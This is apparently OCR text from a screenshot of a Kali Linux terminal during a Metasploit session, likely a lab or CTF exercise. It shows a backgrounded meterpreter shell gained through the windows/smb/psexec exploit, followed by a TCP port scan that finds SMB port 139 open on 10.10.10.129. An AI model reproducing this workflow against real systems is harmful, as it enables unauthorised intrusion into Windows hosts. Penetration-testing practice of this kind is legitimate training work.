 Applications Places Terminal Tue 20:47 1
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files root@kali: ~/files root@kali: ~/files
UDP [fe80::bc94:3c1c:5aad:233e%8]:58347 *:* 3152
C:\Windows\system32>^C
Terminate channel 1? [y/N] y
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/smb/psexec) > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf5 auxiliary(scanner/portscan/tcp) > set rhosts 10.10.10.129
rhosts => 10.10.10.129
msf5 auxiliary(scanner/portscan/tcp) > set ports 139
ports => 139
msf5 auxiliary(scanner/portscan/tcp) > run
[+] 10.10.10.129: - 10.10.10.129:139 - TCP OPEN
[*] 10.10.10.129: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/portscan/tcp) > use exploit/